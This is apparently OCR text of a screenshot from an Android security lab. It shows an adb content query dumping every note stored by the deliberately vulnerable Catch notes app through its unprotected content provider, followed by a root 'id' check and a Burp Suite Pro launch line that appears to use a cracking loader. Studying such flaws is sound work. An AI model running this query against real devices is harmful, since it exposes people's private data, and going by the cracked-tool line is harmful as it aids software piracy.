 5:22
C Just now
5:15 AM Add location
my secret text
free for personal use
Open
GAPPS
GPS
ID
1:1
...op/burp — java -Xbootclasspath/p:ESEdition.jar -jar burpsuite_pro_v1.7.34.jar
...top/Vulnerable_Apps_copy/catch_apktool — ssh santoku@192.168.16.211 +
[santoku@santoku-vm:~/Desktop/Vulnerable_Apps_copy/catch_apktool$ ]
[santoku@santoku-vm:~/Desktop/Vulnerable_Apps_copy/catch_apktool$ adb shell content query --uri content://com.threebanana.notes.provide]
r.NotePad/notes
Row: 0 comment_count=0, voice=NULL, preview_text=my secret text, parent_nodeid=-1, owner_id=-1, annotations=NULL, source=NULL, shareke
y=NULL, server_modified_at=0, source_url=NULL, file_mime=NULL, photo_thumb=NULL, api_pending_op=1, text=my secret text, nodeid=-1, one
_stream_name=My Ideas, longitude=NULL, photo_created=NULL, created=1552713319426, bearing=NULL, voice_created=NULL, child_count=0, pho
to_src=, annotation_starred=0, labels=, stream_count=1, parent_id=-1, shareURL=NULL, _id=3, accuracy_altitude=NULL, altitude=NULL, voi
ce_count=0, short_text=, latitude=NULL, display_order=0, file_created=NULL, speed=NULL, photo_revision=0, attachment=NULL, checkitem_c
ount=0, timestamp=1552713319426, owner=Me, file_count=0, reminder=0, photo=, accuracy_position=NULL, one_stream_id=1, photo_count=0, h
ashcodes=, depth=0, note_mode=, publicURL=
Row: 1 comment_count=0, voice=NULL, preview_text=Welcome to Catch!
Click + to capture anything.
Tags are labels for your notes. Type # followed by a keyword to make a new tag, for example:
#todo
#work
#recipe
#music
#shopping
Spaces are private or collaborative places to collect related things, similar to folders or notebooks.
You get five spaces for free when you create an account.
You can invite friends or coworkers to share your spaces, but the My Ideas space is always 100% private and cannot be shared.
If you get a new device, simply reinstall , parent_nodeid=-1, owner_id=-1, annotations=NULL, source=NULL, sharekey=NULL, server_modifi
ed_at=0, source_url=NULL, file_mime=NULL, photo_thumb=NULL, api_pending_op=1, text=Welcome to Catch!
Click + to capture anything.
Tags are labels for your notes. Type # followed by a keyword to make a new tag, for example:
#todo
#work
#recipe
#music
#shopping
Spaces are private or collaborative places to collect related things, similar to folders or notebooks.
You get five spaces for free when you create an account.
You can invite friends or coworkers to share your spaces, but the My Ideas space is always 100% private and cannot be shared.
If you get a new device, simply reinstall the Catch app, sign in, and all of your notes will sync to your new device., nodeid=-1, one_
stream_name=My Ideas, longitude=NULL, photo_created=NULL, created=1552713301382, bearing=NULL, voice_created=NULL, child_count=0, phot
o_src=, annotation_starred=0, labels=, stream_count=1, parent_id=-1, shareURL=NULL, _id=2, accuracy_altitude=NULL, altitude=NULL, voic
e_count=0, short_text=, latitude=NULL, display_order=0, file_created=NULL, speed=NULL, photo_revision=0, attachment=NULL, checkitem_co
unt=0, timestamp=1552713301382, owner=Me, file_count=0, reminder=0, photo=, accuracy_position=NULL, one_stream_id=1, photo_count=0, ha
shcodes=, depth=0, note_mode=, publicURL=
Row: 2 comment_count=0, voice=NULL, preview_text=Make a Checklist, parent_nodeid=-1, owner_id=-1, annotations=NULL, source=NULL, share
key=NULL, server_modified_at=0, source_url=NULL, file_mime=NULL, photo_thumb=NULL, api_pending_op=1, text=Make a Checklist, nodeid=-1,
one_stream_name=My Ideas, longitude=NULL, photo_created=NULL, created=1552713301288, bearing=NULL, voice_created=NULL, child_count=0,
photo_src=, annotation_starred=0, labels=, stream_count=1, parent_id=-1, shareURL=NULL, _id=1, accuracy_altitude=NULL, altitude=NULL,
voice_count=0, short_text=, latitude=NULL, display_order=0, file_created=NULL, speed=NULL, photo_revision=0, attachment=NULL, checkit
em_count=4, timestamp=1552713301288, owner=Me, file_count=0, reminder=0, photo=, accuracy_position=NULL, one_stream_id=1, photo_count=
0, hashcodes=, depth=0, note_mode=, publicURL=
[santoku@santoku-vm:~/Desktop/Vulnerable_Apps_copy/catch_apktool$ adb shell id ]
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),
3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:toolbox:s0
santoku@santoku-vm:~/Desktop/Vulnerable_Apps_copy/catch_apktool$